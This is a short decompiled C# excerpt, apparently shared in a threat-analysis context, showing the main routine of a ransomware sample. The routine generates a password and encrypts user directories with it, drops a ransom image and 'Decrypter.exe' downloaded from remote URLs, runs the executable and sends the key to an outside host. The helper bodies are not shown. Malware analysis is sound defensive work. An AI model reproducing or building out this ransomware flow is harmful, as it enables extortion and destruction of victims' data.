 // Token: 0x06000014 RID: 20 RVA: 0x00002898 File Offset: 0x00000A98
public void startAction()
{
    this.MoveVirus();
    string password = this.CreatePassword(15);
    this.Directory_Settings_Sending(password);
    this.messageCreator();
    string path = this.userDir + this.userName + "\\ransom.jpg";
    string path2 = this.userDir + this.userName + "\\Decrypter.exe";
    string str = "\\Desktop\\Decrypter.exe";
    string path3 = this.userDir + "Users\\" + this.userName + str;
    bool flag;
    do
    {
        flag = Form1.CheckForInternetConnection();
        bool flag2 = flag;
        if (flag2)
        {
            this.SetWallpaperFromWeb(this.backgroundProgramUrl, path2);
            this.SetWallpaperFromWeb(this.backgroundProgramUrl, path3);
            this.SetWallpaperFromWeb(this.backgroundImageUrl, path);
            Process.Start(this.userDir + this.userName + "\\Decrypter.exe");
            this.SendPassword(password);
        }
    }
    while (!flag);
    Application.Exit();
}
CyberThreatAnalyst